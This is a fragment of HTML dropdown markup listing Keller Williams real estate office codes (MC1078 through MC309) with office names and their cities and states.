							        									<option value="mc1078">
										MC1078 &mdash; KW® COSTA MESA (MESA, CA)									</option>
							        									<option value="mc1079">
										MC1079 &mdash; KW® REALTY PARTNERS (CO )									</option>
							        									<option value="mc107bc">
										MC107BC &mdash; KW® REALTY (WILDWOOD, FL)									</option>
							        									<option value="mc1080">
										MC1080 &mdash; KW® DRIVE (SC 29605,)									</option>
							        									<option value="mc1081">
										MC1081 &mdash; KW® NORTH SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc1082">
										MC1082 &mdash; KW® WESTMORELAND COUNTY (GREENSBURG, PA)									</option>
							        									<option value="mc1083">
										MC1083 &mdash; KW® WEST CHESTER (CHESTER, PA)									</option>
							        									<option value="mc1084">
										MC1084 &mdash; KW® PLATINUM (GARNER, NC)									</option>
							        									<option value="mc1085">
										MC1085 &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc1086">
										MC1086 &mdash; KW® PLAZA REALTY PARTNERS, LLC (CITY, MO)									</option>
							        									<option value="mc1087">
										MC1087 &mdash; KW® UMPQUA VALLEY (ROSEBURG, OR)									</option>
							        									<option value="mc1088">
										MC1088 &mdash; KW MARQUEE (EDWARDSVILLE, IL)									</option>
							        									<option value="mc1090">
										MC1090 &mdash; KW® SARATOGA (SARATOGA, CA)									</option>
							        									<option value="mc1091">
										MC1091 &mdash; KW® SPRINGFIELD (SPRINGFIELD, IL)									</option>
							        									<option value="mc1092">
										MC1092 &mdash; KW® YAKIMA VALLEY (YAKIMA, WA)									</option>
							        									<option value="mc1093">
										MC1093 &mdash; KW® PREMIER REALTY (SPRINGS, CO)									</option>
							        									<option value="mc1094">
										MC1094 &mdash; KW® FIRST (BLANC, MI)									</option>
							        									<option value="mc1094bc">
										MC1094BC &mdash; KW® FIRST (MARQUETTE, MI)									</option>
							        									<option value="mc1095">
										MC1095 &mdash; KW® PARK VIEWS REALTY (RUTHERFORD, NJ)									</option>
							        									<option value="mc1096">
										MC1096 &mdash; KW® REALTY PARTNERS (Westminster, MD)									</option>
							        									<option value="mc1097">
										MC1097 &mdash; KW® REALTY URBAN ELITE (DENVER, CO)									</option>
							        									<option value="mc1098">
										MC1098 &mdash; KW® CENTENNIAL HILLS/LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc1099">
										MC1099 &mdash; KW® FORT WAYNE (WAYNE, IN)									</option>
							        									<option value="mc110">
										MC110 &mdash; KW® METAIRIE (METAIRIE, LA)									</option>
							        									<option value="mc1100">
										MC1100 &mdash; KW® LAREDO (LAREDO, TX)									</option>
							        									<option value="mc1101">
										MC1101 &mdash; KW® THREE BRIDGES (PLAINS, MD)									</option>
							        									<option value="mc1102">
										MC1102 &mdash; KW® SCRANTON WILKES BARRE (TOWNSHIP, PA)									</option>
							        									<option value="mc1103">
										MC1103 &mdash; KW® Points North (WOODBURY, NY)									</option>
							        									<option value="mc1104">
										MC1104 &mdash; KW® PORTFOLIO DOWNTOWN TORONTO (ON M4N)									</option>
							        									<option value="mc1105">
										MC1105 &mdash; KW® REALTY ROANOKE (ROANOKE, VA)									</option>
							        									<option value="mc1106">
										MC1106 &mdash; KW® COLUMBIA BASIN (RICHLAND, WA)									</option>
							        									<option value="mc1106bc">
										MC1106BC &mdash; KW® WALLA WALLA (WALLA, WA)									</option>
							        									<option value="mc1107">
										MC1107 &mdash; KW® STATEN ISLAND (ISLAND, NY)									</option>
							        									<option value="mc1108">
										MC1108 &mdash; KW® THE LAKES (ELSINORE, CA)									</option>
							        									<option value="mc1109">
										MC1109 &mdash; KW® NORTH CENTRAL WASHINGTON (WENATCHEE, WA)									</option>
							        									<option value="mc111">
										MC111 &mdash; KW® REALTY MULINIX (NORMAN, OK)									</option>
							        									<option value="mc1110">
										MC1110 &mdash; KW® PLATINUM REALTY (WYOMISSING, PA)									</option>
							        									<option value="mc1111">
										MC1111 &mdash; KW® CONNEXION MONTREAL (QC H2R)									</option>
							        									<option value="mc1113">
										MC1113 &mdash; KW® COMMUNITY PARTNERS (MIAMISBURG, OH)									</option>
							        									<option value="mc1114">
										MC1114 &mdash; KW® FREEDOM REALTY (FOUNTAIN, CO)									</option>
							        									<option value="mc1115">
										MC1115 &mdash; KW® SPECTRUM PROPERTIES (IRVINE, CA)									</option>
							        									<option value="mc1116">
										MC1116 &mdash; KW® DEARBORN (DEARBORN, MI)									</option>
							        									<option value="mc1117">
										MC1117 &mdash; KW® PLATINUM REALTY (SMITH, AR)									</option>
							        									<option value="mc1118">
										MC1118 &mdash; KW® PORTLAND ELITE (CLACKAMAS, OR)									</option>
							        									<option value="mc1119">
										MC1119 &mdash; KW® REAL ESTATE SERVICES (MB R3Y)									</option>
							        									<option value="mc111bc">
										MC111BC &mdash; KW® ARDMORE (ARDMORE, OK)									</option>
							        									<option value="mc111bc2">
										MC111BC2 &mdash; KW® SOUTH CENTRAL VALLEY (VALLEY, OK)									</option>
							        									<option value="mc112">
										MC112 &mdash; KW® REALTY PROFESSIONAL PARTNERS (GLENDALE, AZ)									</option>
							        									<option value="mc1120">
										MC1120 &mdash; KW® REALTY PROSPERITY (WAYNE, NJ)									</option>
							        									<option value="mc1121">
										MC1121 &mdash; KW® ELITE (LAWN, IL)									</option>
							        									<option value="mc1122">
										MC1122 &mdash; KW® REALTY JERSEY SHORE SOUTH (NEW JERSEY)									</option>
							        									<option value="mc1123">
										MC1123 &mdash; KW® REALTY INTERNATIONAL LIFESTYLES (MIAMI, FL)									</option>
							        									<option value="mc1124">
										MC1124 &mdash; KW® MADISON (MADISON, MS)									</option>
							        									<option value="mc1125">
										MC1125 &mdash; KW® REALTY GOLDEN ISLES (ISLAND, GA)									</option>
							        									<option value="mc1126">
										MC1126 &mdash; KW® MILWAUKEE LAKE COUNTRY (HEARTLAND, WI)									</option>
							        									<option value="mc1127">
										MC1127 &mdash; KW® PREMIER (ROBBINSVILLE, NJ)									</option>
							        									<option value="mc1128">
										MC1128 &mdash; KW® PALMETTO (COLUMBIA, SC)									</option>
							        									<option value="mc1128bc">
										MC1128BC &mdash; KW® PALMETTO (Sumter, SC)									</option>
							        									<option value="mc1128bc2">
										MC1128BC2 &mdash; KW® PALMETTO (Orangeburg, SC)									</option>
							        									<option value="mc1129">
										MC1129 &mdash; KW® REALTY ELITE PARTNERS II (INVERNESS, FL)									</option>
							        									<option value="mc113">
										MC113 &mdash; KW® BELLEVUE (Bellevue WA)									</option>
							        									<option value="mc1130">
										MC1130 &mdash; KW® REALTY MIAMI LAKES (LAKES, FL)									</option>
							        									<option value="mc1131">
										MC1131 &mdash; KW® REALTY LEGACY (APEX, NC)									</option>
							        									<option value="mc1132">
										MC1132 &mdash; KW® REALTY AIKEN PARTNERS (AIKEN, SC)									</option>
							        									<option value="mc1133">
										MC1133 &mdash; KW® REALTY OUTER BANKS (SHORES, NC)									</option>
							        									<option value="mc1134">
										MC1134 &mdash; KW® HARDIN BULLITT (ELIZABETHTOWN, KENTUCKY)									</option>
							        									<option value="mc1135">
										MC1135 &mdash; KW® REALTY SOUTHEAST ALABAMA (DOTHAN, ALABAMA)									</option>
							        									<option value="mc1136">
										MC1136 &mdash; KW® REALTY BIRMINGHAM - HOMEWOOD (BIRMINGHAM, AL)									</option>
							        									<option value="mc1137">
										MC1137 &mdash; KW® LEGENDARY (SQUARE, NY)									</option>
							        									<option value="mc1138">
										MC1138 &mdash; KW® REALTY DIVERSIFIED (CLAIRE, WI)									</option>
							        									<option value="mc1139">
										MC1139 &mdash; KW® SPACE COAST REALTY (BEACH, FL)									</option>
							        									<option value="mc1140">
										MC1140 &mdash; KW® INNOVATE (AURORA, IL)									</option>
							        									<option value="mc1141">
										MC1141 &mdash; KW® SIERRA FOOTHILLS (SONORA, CA)									</option>
							        									<option value="mc1142">
										MC1142 &mdash; KW® BOSTON METROWEST (FRAMINGHAM, MA)									</option>
							        									<option value="mc1143">
										MC1143 &mdash; KW® REALTY HUDSON VALLEY NORTH (KINGSTON, NY)									</option>
							        									<option value="mc1144">
										MC1144 &mdash; KW® SANTA CLARA VALLEY (CLARA, CA)									</option>
							        									<option value="mc1145">
										MC1145 &mdash; KW ELITE KW REALTY (HATTIESBURG, MS)									</option>
							        									<option value="mc1146">
										MC1146 &mdash; KW® HOUSTON CENTRAL (HOUSTON, TX)									</option>
							        									<option value="mc1147">
										MC1147 &mdash; KW® NYC (York, NY)									</option>
							        									<option value="mc1147bc1">
										MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY) (York, NY)									</option>
							        									<option value="mc1148">
										MC1148 &mdash; KW RESERVE (GARDENS FL)									</option>
							        									<option value="mc1149">
										MC1149 &mdash; KW® OLYMPIC (SEQUIM, WA)									</option>
							        									<option value="mc1150">
										MC1150 &mdash; KW® CALIFORNIA-NORTHERN AND HAWAII (MERCED, CA)									</option>
							        									<option value="mc1151">
										MC1151 &mdash; KW® ELITE (OMAHA, NE)									</option>
							        									<option value="mc1152">
										MC1152 &mdash; KW® PINNACLE (O'FALLON, IL)									</option>
							        									<option value="mc1153">
										MC1153 &mdash; KW® ONE CHICAGO (CHICAGO, IL)									</option>
							        									<option value="mc1156">
										MC1156 &mdash; KW® REALTY PRESTIGE (GERMANTOWN, WI)									</option>
							        									<option value="mc1157">
										MC1157 &mdash; KW® BRAZOS WEST (GRANBURY, TX)									</option>
							        									<option value="mc1157bc">
										MC1157BC &mdash; KW® BRAZOS WEST (STEPHENVILLE TX)									</option>
							        									<option value="mc1158">
										MC1158 &mdash; KW® GEORGIA COMMUNITIES (MACON, GA)									</option>
							        									<option value="mc1159">
										MC1159 &mdash; KW® INTEGRITY (SPARTA, NJ)									</option>
							        									<option value="mc1160">
										MC1160 &mdash; KW® REALTY (AUBURN, AL)									</option>
							        									<option value="mc1164">
										MC1164 &mdash; Keller Williams High Country (Boone, NC)									</option>
							        									<option value="mc1167">
										MC1167 &mdash; KW® ENCINO - SHERMAN OAKS (ENCINO, CA)									</option>
							        									<option value="mc1168">
										MC1168 &mdash; Keller Williams® Big Islands (Kailua-Kona, HI)									</option>
							        									<option value="mc1170">
										MC1170 &mdash; KW® YORKTOWN (Grafton, VA)									</option>
							        									<option value="mc1173">
										MC1173 &mdash; KW ® REALTY (Westport, CT)									</option>
							        									<option value="mc1176">
										MC1176 &mdash; KW® WEST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc118">
										MC118 &mdash; KW® REALTY (San Diego)									</option>
							        									<option value="mc1180">
										MC1180 &mdash; KW® ST. JOHNS (JOHNS, FL)									</option>
							        									<option value="mc1181">
										MC1181 &mdash; KW ® GALVESTON (Galveston TX)									</option>
							        									<option value="mc1184">
										MC1184 &mdash; KW® UNITE (LOGAN, UT)									</option>
							        									<option value="mc1186">
										MC1186 &mdash; KW® MIDHUDSON (POUGHKEEPSIE, NY)									</option>
							        									<option value="mc1189">
										MC1189 &mdash; KW® HORIZON (HUNTSVILLE, AL)									</option>
							        									<option value="mc119">
										MC119 &mdash; KW® REALTY (Collins CO)									</option>
							        									<option value="mc1190">
										MC1190 &mdash; KW® SUMMIT (, TEXAS)									</option>
							        									<option value="mc1195">
										MC1195 &mdash; KW® STEEL CITY (PA 15090)									</option>
							        									<option value="mc1215">
										MC1215 &mdash; KW® REALTY (Chattanooga, TN)									</option>
							        									<option value="mc1216">
										MC1216 &mdash; KW® REALTY (St., Boston,)									</option>
							        									<option value="mc1217">
										MC1217 &mdash; KW® REALTY (Middletown, RI)									</option>
							        									<option value="mc1219">
										MC1219 &mdash; KW® REALTY (Portland, OR)									</option>
							        									<option value="mc1220">
										MC1220 &mdash; KW® REALTY (Clemente, CA)									</option>
							        									<option value="mc1222">
										MC1222 &mdash; KW® REALTY (Charlotte, NC)									</option>
							        									<option value="mc1223">
										MC1223 &mdash; KW® REALTY (Boise, ID)									</option>
							        									<option value="mc1224-2">
										MC1224 &mdash; KW® REALTY (Helena, MT)									</option>
							        									<option value="mc1225">
										MC1225 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc1226">
										MC1226 &mdash; KW® REALTY (Portsmouth, NH)									</option>
							        									<option value="mc1230">
										MC1231 &mdash; KW® REALTY (Lexington, KY)									</option>
							        									<option value="mc1230-2">
										MC1230 &mdash; KW® REALTY (Grandville, MI)									</option>
							        									<option value="mc1232">
										MC1232 &mdash; KW® REALTY (Honolulu, HI)									</option>
							        									<option value="mc124">
										MC124 &mdash; KW® DALLAS PREMIER (DALLAS, TX)									</option>
							        									<option value="mc125">
										MC125 &mdash; KW® NEW ORLEANS (ORLEANS, LA)									</option>
							        									<option value="mc126">
										MC126 &mdash; KW® WEST SOUND (SILVERDALE, WA)									</option>
							        									<option value="mc130">
										MC130 &mdash; KW® SAN ANTONIO LEGACY GROUP (ANTONIO, TX)									</option>
							        									<option value="mc131">
										MC131 &mdash; KW® Advantage Realty LLC (LAKEWOOD, CO)									</option>
							        									<option value="mc132">
										MC132 &mdash; KW® REALTY (300	Bethel Park)									</option>
							        									<option value="mc133bc1">
										MC133BC1 &mdash; KW® ERIE (ERIE, PA)									</option>
							        									<option value="mc133bc2">
										MC133BC2 &mdash; KW® NEW CASTLE (CASTLE, PA)									</option>
							        									<option value="mc133bc3">
										MC133BC3 &mdash; KW® HERMITAGE (HERMITAGE, PA)									</option>
							        									<option value="mc133bc4">
										MC133BC4 &mdash; KW® BEAVER (BEAVER, PA)									</option>
							        									<option value="mc133bc5">
										MC133BC5 &mdash; KW® BULTER (BUTLER, PA)									</option>
							        									<option value="mc133bc6">
										MC133BC6 &mdash; KW® Greensburg (GREENSBURG, PA)									</option>
							        									<option value="mc133bc7">
										MC133BC7 &mdash; KW® IRWIN (IRWIN, PA)									</option>
							        									<option value="mc134">
										MC134 &mdash; KW® PROFESSIONALS (ASHEVILLE, NC)									</option>
							        									<option value="mc134bc">
										MC134BC &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc138">
										MC138 &mdash; KW® CLEARWATER (HARBOR, FL)									</option>
							        									<option value="mc139">
										MC139 &mdash; KW® PARTNERS, INC (Park, KS)									</option>
							        									<option value="mc140">
										MC140 &mdash; KW® ADVANTAGE (NOVI, MI)									</option>
							        									<option value="mc142">
										MC142 &mdash; KW® THRIVE (HEIGHTS, IL)									</option>
							        									<option value="mc143">
										MC143 &mdash; KW® FRISCO STARS (FRISCO, TX)									</option>
							        									<option value="mc145">
										MC145 &mdash; KW® ANN ARBOR (ARBOR, MI)									</option>
							        									<option value="mc147">
										MC147 &mdash; KW® REALTY (Newtown, PA)									</option>
							        									<option value="mc149">
										MC149 &mdash; KW® REALTY LIVINGSTON (HOWELL, MI)									</option>
							        									<option value="mc15">
										MC15 &mdash; KW® HOUSTON-NORTHEAST (KINGWOOD, TX)									</option>
							        									<option value="mc150">
										MC150 &mdash; KW® REALTY (Joseph, MI)									</option>
							        									<option value="mc152">
										MC152 &mdash; KW ATLANTA PARTNERS - SUGARLOAF (DULUTH, GA)									</option>
							        									<option value="mc153">
										MC153 &mdash; KW® REALTY ROSEVILLE DRE# 01272617 (ROSEVILLE, CA)									</option>
							        									<option value="mc153bc">
										MC153BC &mdash; KW® REALTY SAC PORTFOLIO DRE# 01272617 (SACRAMENTO, CA)									</option>
							        									<option value="mc156">
										MC156 &mdash; KW® FIRST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc157">
										MC157 &mdash; KW® REALTY BOISE (BOISE, ID)									</option>
							        									<option value="mc159">
										MC159 &mdash; KW® WESTBOROUGH (WESTBOROUGH, MA)									</option>
							        									<option value="mc161">
										MC161 &mdash; KW® EAST VALLEY (TEMPE, AZ)									</option>
							        									<option value="mc162">
										MC162 &mdash; KW® REALTY AMARILLO (AMARILLO, TX)									</option>
							        									<option value="mc163">
										MC163 &mdash; KW® LONESTAR DFW (ARLINGTON, TX)									</option>
							        									<option value="mc163bc">
										MC163BC &mdash; KW® BEST SOUTHWEST (DESOTO, TX)									</option>
							        									<option value="mc164">
										MC164 &mdash; KW® CHANTILLY VENTURES (CHANTILLY, VA)									</option>
							        									<option value="mc165">
										MC165 &mdash; KW® REALTY PROFESSIONALS (SLIDELL, LA)									</option>
							        									<option value="mc168">
										MC168 &mdash; KW® REAL ESTATE PROFESIONALS (MCMURRAY, PA)									</option>
							        									<option value="mc169">
										MC169 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc17">
										MC17 &mdash; KW® SIGNATURE (KATY, TX)									</option>
							        									<option value="mc172">
										MC172 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc173">
										MC173 &mdash; KW® REALTY AUGUSTA PARTNERS (AUGUSTA, GA)									</option>
							        									<option value="mc175">
										MC175 &mdash; KW® JACKSONVILLE REALTY (JACKSONVILLE, FL)									</option>
							        									<option value="mc176">
										MC176 &mdash; KW® WALNUT CREEK (CREEK, CA)									</option>
							        									<option value="mc178">
										MC178 &mdash; KW® ATLANTA NORTH (MARIETTA, GA)									</option>
							        									<option value="mc179">
										MC179 &mdash; KW® SPOKANE (SPOKANE, WA)									</option>
							        									<option value="mc17bc">
										MC17BC &mdash; KW® FREEDOM (Houston, TX)									</option>
							        									<option value="mc181">
										MC181 &mdash; KW® NORTH ATLANTA (ALPHARETTA, GA)									</option>
							        									<option value="mc183">
										mc183 &mdash; KW® REALTY SUCCESS (ANDOVER, MA)									</option>
							        									<option value="mc184">
										MC184 &mdash; KW® CENTRAL RI (CRANSTON, RI)									</option>
							        									<option value="mc185">
										MC185 &mdash; KW® TOWN & COUNTRY REALTY (TALLAHASSEE, FL)									</option>
							        									<option value="mc187">
										MC187 &mdash; KW® SELECT REALTORS (ANNAPOLIS, MD)									</option>
							        									<option value="mc188">
										MC188 &mdash; KW® PARK RIDGE (RIDGE, IL)									</option>
							        									<option value="mc189">
										MC189 &mdash; KW® LAPLACE (LAPLACE, LA)									</option>
							        									<option value="mc191">
										MC191 &mdash; KW® GRAND RAPIDS EAST (RAPIDS, MI)									</option>
							        									<option value="mc191bc">
										MC191BC &mdash; KW®  (BUFFALO, MI)									</option>
							        									<option value="mc192">
										MC192 &mdash; KW® RED STICK PARTNERS (ROUGE, LA)									</option>
							        									<option value="mc193">
										MC193 &mdash; KW® REALTY (Colony, TX)									</option>
							        									<option value="mc195">
										MC195 &mdash; KW® DOYLESTOWN (DOYLESTOWN, PA)									</option>
							        									<option value="mc196">
										MC196 &mdash; KW® REALTY GULF COAST (PENSACOLA, FL)									</option>
							        									<option value="mc197">
										MC197 &mdash; KW® SAN DIEGO METRO | CA DRE# 01295699 (DIEGO, CA)									</option>
							        									<option value="mc198">
										MC198 &mdash; KW® WESTERN REALTY (BELLINGHAM, WA)									</option>
							        									<option value="mc198bc1">
										MC198BC1 &mdash; KW® WESTERN REALTY (VERNON, WA)									</option>
							        									<option value="mc198bc2">
										MC198BC2 &mdash; KW® WESTERN REALTY (HARBOR, WA)									</option>
							        									<option value="mc199">
										MC199 &mdash; KW® LAKE TRAVIS (AUSTIN, TX)									</option>
							        									<option value="mc2">
										MC2 &mdash; KW® HERITAGE REALTY (ANTONIO, TX)									</option>
							        									<option value="mc200">
										MC200 &mdash; KW® SILICON BEACH (REY, CA)									</option>
							        									<option value="mc204">
										MC204 &mdash; KW® SUBURBAN TAMPA (VALRICO, FL)									</option>
							        									<option value="mc204bc">
										MC204BC &mdash; KW® SUBURBAN TAMPA (CITY, FL)									</option>
							        									<option value="mc205">
										MC205 &mdash; KW® REALTY (Saginaw, MI)									</option>
							        									<option value="mc206">
										MC206 &mdash; KW® PREFERRED REALTY (RALEIGH, NC)									</option>
							        									<option value="mc207">
										MC207 &mdash; KW® WESTLAKE VILLAGE (CA 91361)									</option>
							        									<option value="mc208">
										MC208 &mdash; KW® INTEGRITY FIRST (GILBERT, AZ)									</option>
							        									<option value="mc209">
										MC209 &mdash; KW® EMERALD COAST (DESTIN, FL,)									</option>
							        									<option value="mc21">
										MC21 &mdash; KW® REALTY GREEN MEADOW (CITY, OK)									</option>
							        									<option value="mc210">
										MC210 &mdash; KW® LEGACY (KISSIMMEE, FL)									</option>
							        									<option value="mc213">
										MC213 &mdash; KW® REALTY ATLANTA PARTNERS (CITY, GA)									</option>
							        									<option value="mc214">
										MC214 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc215">
										MC215 &mdash; KW SUNCOAST (RANCH, FL)									</option>
							        									<option value="mc216">
										MC216 &mdash; KW® ESCONDIDO/NORTH COUNTY (ESCONDIDO, CA)									</option>
							        									<option value="mc218">
										MC218 &mdash; KW® LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc218caza">
										MC218CAZA &mdash; KW®CAZA LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc219">
										MC219 &mdash; KW® REALTY (Englewood, FL)									</option>
							        									<option value="mc22">
										MC22 &mdash; KW® THE WOODLANDS & MAGNOLIA (WOODLANDS, TX)									</option>
							        									<option value="mc220">
										MC220 &mdash; KW® REALTY ADVANTAGE (MARTINSBURG, WV)									</option>
							        									<option value="mc220bc">
										MC220BC1 &mdash; KW® REALTY (MORGANTOWN, WV)									</option>
							        									<option value="mc221">
										MC221 &mdash; KW® LAKESIDE (TOWNSHIP, MI)									</option>
							        									<option value="mc222">
										MC222 &mdash; KW® REALTY (Naples, FL)									</option>
							        									<option value="mc223">
										MC223 &mdash; KW® REALTY ELITE (BUCKEYE AZ)									</option>
							        									<option value="mc225">
										MC225 &mdash; KW® BOZEMAN (BOZEMAN, MT)									</option>
							        									<option value="mc226">
										MC226 &mdash; KW® INTOWN ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc23">
										MC23 &mdash; KW® REALTY ELITE (CITY, OK)									</option>
							        									<option value="mc230">
										MC230 &mdash; KW® REALTY PLATINUM (CITY, OK)									</option>
							        									<option value="mc232">
										MC232 &mdash; KW® RALEIGH (RALEIGH, NC)									</option>
							        									<option value="mc234">
										MC234 &mdash; KW® BLUE BELL (BELL, PA)									</option>
							        									<option value="mc238">
										MC238 &mdash; KW® LUBBOCK (LUBBOCK, TX)									</option>
							        									<option value="mc239">
										MC239 &mdash; KW® ALBUQUERQUE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc240">
										MC240 &mdash; KW® PRINCETON (PRINCETON, NJ)									</option>
							        									<option value="mc241">
										MC241 &mdash; KW® ROUND ROCK (ROCK, TX)									</option>
							        									<option value="mc242">
										MC242 &mdash; KW® REALTY (Troy, MI)									</option>
							        									<option value="mc245">
										MC245 &mdash; KW® LEGACY (WESTON, FL)									</option>
							        									<option value="mc246">
										MC246 &mdash; KW® REALTY ALLEN (ALLEN, TX)									</option>
							        									<option value="mc247">
										MC247 &mdash; KW® ATLANTA PERIMETER (ATLANTA, GA)									</option>
							        									<option value="mc248">
										MC248 &mdash; KW® FLORIDA PARTNERS (ORANGE, FL)									</option>
							        									<option value="mc249">
										MC249 &mdash; KW® PLATINUM (CHESTERFIELD, MI)									</option>
							        									<option value="mc249bc">
										MC249BC &mdash; KW® PLATINUM (Twp, MI)									</option>
							        									<option value="mc25">
										MC25 &mdash; KW® SOUTHWEST (LAND, TX)									</option>
							        									<option value="mc250">
										MC250 &mdash; KW® SAN DIEGO NORTH INLAND (DIEGO, CA)									</option>
							        									<option value="mc252">
										MC252 &mdash; KW® LANIER PARTNERS (GAINESVILLE, GA)									</option>
							        									<option value="mc255">
										MC255 &mdash; KW® UNIFIED (MOORESVILLE, NC)									</option>
							        									<option value="mc255bc">
										MC255BC &mdash; KW® ADVANTAGE (DENVER, NC)									</option>
							        									<option value="mc256">
										MC256 &mdash; KW® ELLIS COUNTY (WAXAHACHIE, TX)									</option>
							        									<option value="mc257">
										MC257 &mdash; KW® GULF COAST - BILOXI (BILOXI, MS)									</option>
							        									<option value="mc258">
										MC258 &mdash; KW® TEAM REALTY (CLIFTON, NJ)									</option>
							        									<option value="mc259">
										MC259 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc26">
										MC26 &mdash; KW® HOUSTON CLEAR LAKE (HOUSTON, TX)									</option>
							        									<option value="mc260">
										MC260 &mdash; KW® SAN JOSE - SILICON VALLEY (CAMPBELL, CA)									</option>
							        									<option value="mc261">
										MC261 &mdash; KW® BUCKHEAD (ATLANTA, GA)									</option>
							        									<option value="mc262">
										MC262 &mdash; KW® SUCCESS REALTY (BARRINGTON, IL)									</option>
							        									<option value="mc263">
										MC263 &mdash; KW® GRETNA (GRETNA, LA)									</option>
							        									<option value="mc264">
										MC264 &mdash; KW® PREMIER REALTY (Woodbury, MN)									</option>
							        									<option value="mc265">
										MC265 &mdash; KW® PREFERRED REALTY (BURNSVILLE, MN)									</option>
							        									<option value="mc266">
										MC266 &mdash; KW® INSPIRE REALTY (FARGO, ND)									</option>
							        									<option value="mc27">
										MC27 &mdash; KW® REALTY CENTRAL OKLAHOMA (EDMOND, OK)									</option>
							        									<option value="mc270">
										MC270 &mdash; KW® SAINT LOUIS SOUTHWEST (Louis MO)									</option>
							        									<option value="mc271">
										MC271 &mdash; KW® REALTY PEACHTREE ROAD (ATLANTA, GA)									</option>
							        									<option value="mc273">
										MC273 &mdash; KW® REALTY DOWNTOWN (DENVER, CO)									</option>
							        									<option value="mc274">
										MC274 &mdash; KW® CAPITAL PARTNERS (WORTHINGTON, OH)									</option>
							        									<option value="mc275">
										MC275 &mdash; KW® REALTY GROUP (COLLEGEVILLE, PA)									</option>
							        									<option value="mc278">
										MC278 &mdash; KW® TACOMA (PLACE, WA)									</option>
							        									<option value="mc279">
										MC279 &mdash; KW® BENCHMARK PROPERTIES (FREMONT, CA)									</option>
							        									<option value="mc280">
										MC280 &mdash; KW® ARIZONA REALTY (SCOTTSDALE, AZ)									</option>
							        									<option value="mc282">
										MC282 &mdash; KW® NORTH SHORE WEST (LIBERTYVILLE, IL)									</option>
							        									<option value="mc284">
										MC284 &mdash; KW® PLATINUM PARTNERS (SUMMIT, MO)									</option>
							        									<option value="mc286">
										MC286 &mdash; KW® EVOLUTION (BEVERLY, MA)									</option>
							        									<option value="mc286bc1">
										MC286BC1 &mdash; KW® EVOLUTION (READING, MA)									</option>
							        									<option value="mc286bc2">
										MC286BC2 &mdash; KW® EVOLUTION (REVERE, MA)									</option>
							        									<option value="mc286bc3">
										MC286BC3 &mdash; KW® EVOLUTION (NEWBURYPORT, MA)									</option>
							        									<option value="mc286bc4">
										MC286BC4 &mdash; KW® EVOLUTION (TOPSFIELD, MA)									</option>
							        									<option value="mc286bc5">
										MC286BC5 &mdash; KW® EVOLUTION (SALEM, MA)									</option>
							        									<option value="mc289">
										MC289 &mdash; KW REALTY CLARKSVILLE (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ak">
										MC289AK &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289cbc">
										MC289CBC &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289db">
										MC289DB &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289he">
										MC289HE &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ka">
										MC289KA &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289pv">
										MC289PV &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289reda">
										MC289Reda &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sn">
										MC289SN &mdash; KW REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sw">
										MC289SW &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289tr">
										MC289TR &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc29">
										MC29 &mdash; KW® SOLUTIONS (MANASSAS, VA)									</option>
							        									<option value="mc290">
										MC290 &mdash; KW® CHARLOTTE - SOUTH PARK (CHARLOTTE, NC)									</option>
							        									<option value="mc291">
										MC291 &mdash; KW® REALTY LA MESA (MESA, CA,)									</option>
							        									<option value="mc292">
										MC292 &mdash; KW® ATLANTA PARTNERS (SNELLVILLE, GA)									</option>
							        									<option value="mc293">
										MC293 &mdash; KW® HERITAGE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc294">
										MC294 &mdash; KW® REALTY AT THE PARKS (ORLANDO, FL)									</option>
							        									<option value="mc295">
										MC295 &mdash; KW® HOME REALTY (HILLS, MI)									</option>
							        									<option value="mc296">
										MC296 &mdash; KW® DFW PREFERRED (COPPELL, TX)									</option>
							        									<option value="mc297">
										MC297 &mdash; KW® GREATER METROPOLITAN (CLEVELAND, OH)									</option>
							        									<option value="mc298">
										MC298 &mdash; KW® WARREN/STERLING HEIGHTS (HEIGHTS, MI)									</option>
							        									<option value="mc299">
										MC299 &mdash; KW® MONTGOMERYVILLE (MONTGOMERYVILLE, PA)									</option>
							        									<option value="mc2bc">
										MC2BC &mdash; KW® CITY VIEW (ANTONIO, TX)									</option>
							        									<option value="mc30">
										MC30 &mdash; KW DTC, LLC (ENGLEWOOD, CO)									</option>
							        									<option value="mc301">
										MC301 &mdash; KW® LONG BEACH COASTAL (BEACH, CA)									</option>
							        									<option value="mc302">
										MC302 &mdash; KW REALTY PORTFOLIO COLLECTION (LARGO, FL)									</option>
							        									<option value="mc303">
										MC303 &mdash; KW® PHOENIX (TEMPE, AZ)									</option>
							        									<option value="mc305">
										MC305 &mdash; KW® REALTY METRO ATLANTA (DECATUR, GA)									</option>
							        									<option value="mc306">
										MC306 &mdash; KW® BOCA RATON (RATON, FL)									</option>
							        									<option value="mc307">
										MC307 &mdash; KW® CLASSIC PROPERTIES (COLUMBUS, OH)									</option>
							        									<option value="mc308">
										MC308 &mdash; KW® DANVILLE (DANVILLE, CA)									</option>
							        									<option value="mc309">
										MC309 &mdash; KW® VIP PROPERTIES (CLARITA, CA)									</option>
